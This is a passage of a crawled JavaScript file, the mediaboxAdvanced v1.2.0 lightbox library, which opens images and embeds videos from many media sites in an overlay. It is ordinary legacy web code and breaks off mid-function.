

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mba/js/mba.js
body_size: 9631
content:
/*
	mediaboxAdvanced v1.2.0 - The ultimate extension of Slimbox and Mediabox; an all-media script
	updated 2010.01.24
	(c) 2007-2009 John Einselen <http://iaian7.com>
		based on
	Slimbox v1.64 - The ultimate lightweight Lightbox clone
	(c) 2007-2008 Christophe Beyls <http://www.digitalia.be>
	MIT-style license.
*/

var Mediabox;

(function() {
	// Global variables, accessible to Mediabox only
	var options, images, activeImage, prevImage, nextImage, top, mTop, left, mLeft, winWidth, winHeight, fx, preload, preloadPrev = new Image(), preloadNext = new Image(), foxfix = false, iefix = false,
	// DOM elements
	overlay, center, image, bottom, captionSplit, title, caption, prevLink, number, nextLink,
	// Mediabox specific vars
	URL, WH, WHL, elrel, mediaWidth, mediaHeight, mediaType = "none", mediaSplit, mediaId = "mediaBox", mediaFmt;

	/*	Initialization	*/

	window.addEvent("domready", function() {
		// Create and append the Mediabox HTML code at the bottom of the document
		$(document.body).adopt(
			$$([
				overlay = new Element("div", {id: "mbOverlay"}).addEvent("click", close),
				center = new Element("div", {id: "mbCenter"})
			]).setStyle("display", "none")
		);

		image = new Element("div", {id: "mbImage"}).injectInside(center);
		bottom = new Element("div", {id: "mbBottom"}).injectInside(center).adopt(
			new Element("a", {id: "mbCloseLink", href: "#"}).addEvent("click", close),
			nextLink = new Element("a", {id: "mbNextLink", href: "#"}).addEvent("click", next),
			prevLink = new Element("a", {id: "mbPrevLink", href: "#"}).addEvent("click", previous),
			title = new Element("div", {id: "mbTitle"}),
			number = new Element("div", {id: "mbNumber"}),
			caption = new Element("div", {id: "mbCaption"})
		);

		fx = {
			overlay: new Fx.Tween(overlay, {property: "opacity", duration: 360}).set(0),
			image: new Fx.Tween(image, {property: "opacity", duration: 360, onComplete: captionAnimate}),
			bottom: new Fx.Tween(bottom, {property: "opacity", duration: 240}).set(0)
		};
	});

	/*	API		*/

	Mediabox = {
		close: function(){ 
			close();	// Thanks to Yosha on the google group for fixing the close function API!
		}, 

		open: function(_images, startImage, _options) {
			options = $extend({
				loop: false,					// Allows to navigate between first and last images
				stopKey: true,					// Prevents default keyboard action (such as up/down arrows), in lieu of the shortcuts
													// Does not apply to iFrame content
													// Does not affect mouse scrolling
				overlayOpacity: 0.7,			// 1 is opaque, 0 is completely transparent (change the color in the CSS file)
													// Remember that Firefox 2 and Camino 1.6 on the Mac require a background .png set in the CSS
				resizeOpening: true,			// Determines if box opens small and grows (true) or start full size (false)
				resizeDuration: 240,			// Duration of each of the box resize animations (in milliseconds)
				resizeTransition: false,		// Mootools transition effect (false leaves it at the default)
				initialWidth: 320,				// Initial width of the box (in pixels)
				initialHeight: 180,				// Initial height of the box (in pixels)
				defaultWidth: 640,				// Default width of the box (in pixels) for undefined media (MP4, FLV, etc.)
				defaultHeight: 360,				// Default height of the box (in pixels) for undefined media (MP4, FLV, etc.)
				showCaption: true,				// Display the title and caption, true / false
				showCounter: true,				// If true, a counter will only be shown if there is more than 1 image to display
				counterText: '({x} из {y})',	// Translate or change as you wish
//			Image options
				imgBackground: false,			// Embed images as CSS background (true) or <img> tag (false)
												// ...a CSS background is naturally non-clickable, preventing downloads
												// ...the IMG tag allows automatic scaling for smaller screens, minimal no-click code is included but does not work in Opera
				imgPadding: 70,					// Clearance necessary for images larger than the window size (only used when imgBackground is false)
												// Change this number only if the CSS style is significantly divergent from the original, and requires different sizes
//			Global media options
				scriptaccess: 'true',		// Allow script access to flash files
				fullscreen: 'true',			// Use fullscreen
				fullscreenNum: '1',			// 1 = true
				autoplay: 'true',			// Plays the video as soon as it's opened
				autoplayNum: '1',			// 1 = true
				autoplayYes: 'yes',			// yes = true
				volume: '100',				// 0-100, used for NonverBlaster and Quicktime players
				medialoop: 'true',			// Loop video playback, true / false, used for NonverBlaster and Quicktime players
				bgcolor: '#000000',			// Background color, used for flash and QT media
				wmode: 'opaque',			// Background setting for Adobe Flash ('opaque' and 'transparent' are most common)
//			NonverBlaster
				useNB: true,				// use NonverBlaster (true) or JW Media Player (false) for .flv and .mp4 files
				playerpath: '/js/NonverBlaster.swf',	// Path to NonverBlaster.swf
				controlColor: '0xFFFFFF',	// set the controlbar color
				controlBackColor: '0x000000',	// set the controlbar color
				showTimecode: 'false',		// turn timecode display off or on
//			JW Media Player settings and options
				JWplayerpath: '/js/player.swf',	// Path to the mediaplayer.swf or flvplayer.swf file
				backcolor:	'000000',		// Base color for the controller, color name / hex value (0x000000)
				frontcolor: '999999',		// Text and button color for the controller, color name / hex value (0x000000)
				lightcolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				screencolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				controlbar: 'over',			// bottom, over, none (this setting is ignored when playing audio files)
//			Quicktime options
				controller: 'true',			// Show controller, true / false
//			Flickr options
				flInfo: 'true',				// Show title and info at video start
//			Revver options
				revverID: '187866',			// Revver affiliate ID, required for ad revinue sharing
				revverFullscreen: 'true',	// Fullscreen option
				revverBack: '000000',		// Background color
				revverFront: 'ffffff',		// Foreground color
				revverGrad: '000000',		// Gradation color
//			Ustream options
				usViewers: 'true',				// Show online viewer count (true/false)
//			Youtube options
				ytBorder: '0',				// Outline				(1=true, 0=false)
				ytColor1: '000000',			// Outline color
				ytColor2: '333333',			// Base interface color (highlight colors stay consistent)
				ytQuality: '&ap=%2526fmt%3D18', // Leave empty for standard quality, use '&ap=%2526fmt%3D18' for high quality, and '&ap=%2526fmt%3D22' for HD (note that not all videos are availible in high quality, and very few in HD)
				ytRel: '0',					// Show related videos	(1=true, 0=false)
				ytInfo: '1',				// Show video info		(1=true, 0=false)
				ytSearch: '0',				// Show search field	(1=true, 0=false)
//			Viddyou options
				vuPlayer: 'basic',			// Use 'full' or 'basic' players
//			Vimeo options
				vmTitle: '1',				// Show video title
				vmByline: '1',				// Show byline
				vmPortrait: '1',			// Show author portrait
				vmColor: 'ffffff'			// Custom controller colors, hex value minus the # sign, defult is 5ca0b5
			}, _options || {});

			if ((Browser.Engine.gecko) && (Browser.Engine.version<19)) {	// Fixes Firefox 2 and Camino 1.6 incompatibility with opacity + flash
				foxfix = true;
				options.overlayOpacity = 1;
				overlay.className = 'mbOverlayFF';
			}

			if (typeof _images == "string") {	// The function is called for a single image, with URL and Title as first two arguments
				_images = [[_images,startImage,_options]];
				startImage = 0;
			}

			images = _images;
			options.loop = options.loop && (images.length > 1);

			if ((Browser.Engine.trident) && (Browser.Engine.version<5)) {	// Fixes IE 6 and earlier incompatibilities with CSS position: fixed;
				iefix = true;
				overlay.className = 'mbOverlayIE';
				overlay.setStyle("position", "absolute");
				position();
			}
			size();
			setup(true);
			top = window.getScrollTop() + (window.getHeight()/2);
			left = window.getScrollLeft() + (window.getWidth()/2);
			fx.resize = new Fx.Morph(center, $extend({duration: options.resizeDuration, onComplete: imageAnimate}, options.resizeTransition ? {transition: options.resizeTransition} : {}));
			center.setStyles({top: top, left: left, width: options.initialWidth, height: options.initialHeight, marginTop: -(options.initialHeight/2), marginLeft: -(options.initialWidth/2), display: ""});
			fx.overlay.start(options.overlayOpacity);
			return changeImage(startImage);
		}
	};

	Element.implement({
		mediabox: function(_options, linkMapper) {
			$$(this).mediabox(_options, linkMapper);	// The processing of a single element is similar to the processing of a collection with a single element

			return this;
		}
	});

	Elements.implement({
		/*
			options:	Optional options object, see Mediabox.open()
			linkMapper:	Optional function taking a link DOM element and an index as arguments and returning an array containing 3 elements:
						the image URL and the image caption (may contain HTML)
			linksFilter:Optional function taking a link DOM element and an index as arguments and returning true if the element is part of
						the image collection that will be shown on click, false if not. "this" refers to the element that was clicked.
						This function must always return true when the DOM element argument is "this".
		*/
		mediabox: function(_options, linkMapper, linksFilter) {
			linkMapper = linkMapper || function(el) {
				elrel = el.rel.split(/[\[\]]/);
				elrel = elrel[1];
				return [el.href, el.title, elrel];
			};

			linksFilter = linksFilter || function() {
				return true;
			};

			var links = this;

			links.addEvent('contextmenu', function(e){
				if (this.toString().match(/\.gif|\.jpg|\.png/i)) e.stop();
			});

			links.removeEvents("click").addEvent("click", function() {
				// Build the list of images that will be displayed
				var filteredArray = links.filter(linksFilter, this);
				var filteredLinks = [];
				var filteredHrefs = [];

				filteredArray.each(function(item, index){
					if(filteredHrefs.indexOf(item.toString()) < 0) {
						filteredLinks.include(filteredArray[index]);
						filteredHrefs.include(filteredArray[index].toString());
					};
				});

				return Mediabox.open(filteredLinks.map(linkMapper), filteredHrefs.indexOf(this.toString()), _options);
			});

			return links;
		}
	});

	/*	Internal functions	*/

	function position() {
		overlay.setStyles({top: window.getScrollTop(), left: window.getScrollLeft()});
	}

	function size() {
		winWidth = window.getWidth();
		winHeight = window.getHeight();
		overlay.setStyles({width: winWidth, height: winHeight});
	}

	function setup(open) {
		// Hides on-page objects and embeds while the overlay is open, nessesary to counteract Firefox stupidity
		["object", window.ie ? "select" : "embed"].forEach(function(tag) {
			Array.forEach(document.getElementsByTagName(tag), function(el) {
				if (open) el._mediabox = el.style.visibility;
				el.style.visibility = open ? "hidden" : el._mediabox;
			});
		});

		overlay.style.display = open ? "" : "none";

		var fn = open ? "addEvent" : "removeEvent";
		if (iefix) window[fn]("scroll", position);
		window[fn]("resize", size);
		document[fn]("keydown", keyDown);
	}

	function keyDown(event) {
		switch(event.code) {
			case 27:	// Esc
//			case 88:	// 'x'
//			case 67:	// 'c'
			case 80:	// 'з'
				close();
				break;
			case 37:	// Left arrow
//			case 80:	// 'p'
			case 71:	// 'п'
				previous();
				break;	
			case 39:	// Right arrow
//			case 78:	// 'n'
			case 67:	// 'с'
				next();
		}
		if (options.stopKey) { return false; };
	}

	function previous() {
		return changeImage(prevImage);
	}

	function next() {
		return changeImage(nextImage);
	}

	function changeImage(imageIndex) {
		if (imageIndex >= 0) {
			image.set('html', '');
			activeImage = imageIndex;
			prevImage = ((activeImage || !options.loop) ? activeImage : images.length) - 1;
			nextImage = activeImage + 1;
			if (nextImage == images.length) nextImage = options.loop ? 0 : -1;
			stop();
			center.className = "mbLoading";

// MEDIABOX FORMATING
			if (!images[imageIndex][2]) images[imageIndex][2] = '';	// Thanks to Leo Feyer for offering this fix
			WH = images[imageIndex][2].split(' ');
			WHL = WH.length;
			if (WHL>1) {
				mediaWidth = (WH[WHL-2].match("%")) ? (window.getWidth()*((WH[WHL-2].replace("%", ""))*0.01))+"px" : WH[WHL-2]+"px";
				mediaHeight = (WH[WHL-1].match("%")) ? (window.getHeight()*((WH[WHL-1].replace("%", ""))*0.01))+"px" : WH[WHL-1]+"px";
			} else {
				mediaWidth = "";
				mediaHeight = "";
			}
			URL = images[imageIndex][0];
			URL = encodeURI(URL).replace("(","%28").replace(")","%29");
			captionSplit = images[activeImage][1].split('::');

// Quietube and yFrog support
			if (URL.match(/quietube\.com/i)) {
				mediaSplit = URL.split('v.php/');
				URL = mediaSplit[1];
			} else if (URL.match(/\/\/yfrog/i)) {
				mediaType = (URL.substring(URL.length-1));
				if (mediaType.match(/b|g|j|p|t/i)) mediaType = 'image';
				if (mediaType == 's') mediaType = 'flash';
				if (mediaType.match(/f|z/i)) mediaType = 'video';
				URL = URL+":iphone";
			}

// MEDIA TYPES
// IMAGES
			if (URL.match(/\.gif|\.jpg|\.png|twitpic\.com/i) || mediaType == 'image') {
				mediaType = 'img';
				URL = URL.replace(/twitpic\.com/i, "twitpic.com/show/full");
				preload = new Image();
				preload.onload = startEffect;
				preload.src = URL;
// FLV, MP4
			} else if (URL.match(/\.flv|\.mp4/i) || mediaType == 'video') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay+'&controlbar='+options.controlbar, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// MP3, AAC
			} else if (URL.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i) || mediaType == 'audio') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || "20px";
				if (URL.match(/tweetmic\.com|tmic\.fm/i)) {
					URL = URL.split('/');
					URL[4] = URL[4] || URL[3];
					URL = "http://media4.fjarnet.net/tweet/tweetmicapp-"+URL[4]+'.mp3';
				}
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// SWF
			} else if (URL.match(/\.swf/i) || mediaType == 'flash') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				preload = new Swiff(URL, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Quicktime
			} else if (URL.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i) || mediaType == 'qt') {
				mediaType = 'qt';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = (parseInt(mediaHeight)+16)+"px" || options.defaultHeight;
				preload = new Quickie(URL, {
					id: 'MediaboxQT',
					width: mediaWidth,
					height: mediaHeight,
					container: 'mbImage',
					attributes: {controller: options.controller, autoplay: options.autoplay, volume: options.volume, loop: options.medialoop, bgcolor: options.bgcolor}
					});
				startEffect();
// SOCIAL SITES
// Blip.tv
			} else if (URL.match(/blip\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "390px";
				preload = new Swiff(URL, {
					src: URL,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Break.com
			} else if (URL.match(/break\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "464px";
				mediaHeight = mediaHeight || "376px";
				mediaId = URL.match(/\d{6}/g)
				preload = new Swiff('http://embed.break.com/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// DailyMotion
			} else if (URL.match(/dailymotion\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "381px";
				preload = new Swiff(URL, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Facebook
			} else if (URL.match(/facebook\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "240px";
				mediaSplit = URL.split('v=');
				mediaSplit = mediaSplit[1].split('&');
				mediaId = mediaSplit[0];
				preload = new Swiff('http://www.facebook.com/v/'+mediaId, {
					movie: 'http://www.facebook.com/v/'+mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Flickr
			} else if (URL.match(/flickr\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "500px";
				mediaHeight = mediaHeight || "375px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.flickr.com/apps/video/stewart.swf', {
					id: mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'photo_id='+mediaId+'&amp;show_info_box='+options.flInfo, wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Fliggo
			} else if (URL.match(/fliggo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "355px";
				URL = URL.replace('/video/', '/embed/');
				preload = new Swiff(URL, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// GameTrailers Video
			} else if (URL.match(/gametrailers\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaId = URL.match(/\d{5}/g)
				preload = new Swiff('http://www.gametrailers.com/remote_wrap.php?mid='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Google Video
			} else if (URL.match(/google\.com\/videoplay/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.google.com/googleplayer.swf?docId='+mediaId+'&autoplay='+options.autoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Megavideo - Thanks to Robert Jandreu for suggesting this code!
			} else if (URL.match(/megavideo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://wwwstatic.megavideo.com/mv_player.swf?v='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Metacafe
			} else if (URL.match(/metacafe\.com\/watch/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "345px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://www.metacafe.com/fplayer/'+mediaId+'/.swf?playerVars=autoPlay='+options.autoplayYes, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// MyspaceTV
			} else if (URL.match(/myspacetv\.com|vids\.myspace\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[2];
				preload = new Swiff('http://lads.myspace.com/videos/vplayer.swf?m='+mediaId+'&v=2&a='+options.autoplayNum+'&type=video', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Revver
			} else if (URL.match(/revver\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://flash.revver.com/player/1.0/player.swf?mediaId='+mediaId+'&affiliateId='+options.revverID+'&allowFullScreen='+options.revverFullscreen+'&autoStart='+options.autoplay+'&backColor=#'+options.revverBack+'&frontColor=#'+options.revverFront+'&gradColor=#'+options.revverGrad+'&shareUrl=revver', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Rutube
			} else if (URL.match(/rutube\.ru/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "470px";
				mediaHeight = mediaHeight || "353px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.rutube.ru/'+mediaId, {
					movie: 'http://video.rutube.ru/'+mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Seesmic
			} else if (URL.match(/seesmic\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "435px";
				mediaHeight = mediaHeight || "355px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://seesmic.com/Standalone.swf?video='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Tudou
			} else if (URL.match(/tudou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "340px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.tudou.com/v/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvcam
			} else if (URL.match(/twitcam\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "265px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash='+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid
			} else if (URL.match(/twitvid\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "600px";
				mediaHeight = mediaHeight || "338px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.twitvid.com/player/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid.io
			} else if (URL.match(/twitvid\.io/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "580px";
				mediaHeight = mediaHeight || "323px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://twitvid.io/embed/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Ustream.tv
			} else if (URL.match(/ustream\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				preload = new Swiff(URL+'&amp;viewcount='+options.usViewers+'&amp;autoplay='+options.autoplay, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouKu
			} else if (URL.match(/youku\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "400px";
				mediaSplit = URL.split('id_');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://player.youku.com/player.php/sid/'+mediaId+'=/v.swf', {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/watch/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('v=');
				mediaId = mediaSplit[1];
				if (mediaId.match(/fmt=18/i)) {
					mediaFmt = '&ap=%2526fmt%3D18';
					mediaWidth = mediaWidth || "560px";
					mediaHeight = mediaHeight || "345px";
				} else if (mediaId.match(/fmt=22/i)) {
					mediaFmt = '&ap=%2526fmt%3D22';
					mediaWidth = mediaWidth || "640px";
					mediaHeight = mediaHeight || "385px";
				} else {
					mediaFmt = options.ytQuality;
					mediaWidth = mediaWidth || "480px";
					mediaHeight = mediaHeight || "295px";
				}
				preload = new Swiff('http://www.youtube.com/v/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/view/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('p=');
				mediaId = mediaSplit[1];
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "385px";
				preload = new Swiff('http://www.youtube.com/p/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
